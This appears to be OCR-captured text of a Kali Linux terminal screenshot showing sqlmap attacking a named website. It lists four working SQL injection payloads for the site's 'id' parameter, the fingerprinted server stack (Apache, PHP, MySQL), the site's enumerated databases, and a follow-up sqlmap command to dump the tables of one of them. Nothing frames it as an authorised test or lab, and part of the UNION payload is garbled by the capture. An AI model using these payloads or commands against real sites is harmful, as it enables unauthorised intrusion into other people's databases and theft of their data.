 Applications Places Terminal Fri 06:56 1
root@kali: ~
File Edit View Search Terminal Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7467=7467
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9999 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(9999=9999,1))),0x716a7a6b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT
3,0x716a7a6b71)-- AAZp
---
[06:55:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[06:55:33] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] missconf
[*] mysql
[*] performance_schema
[*] tempdb
[06:55:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.zeus4atom.com'
[*] shutting down at 06:55:34
root@kali:~# sqlmap -u "http://www.zeus4atom.com/index.php?id=1" -D missconf --tables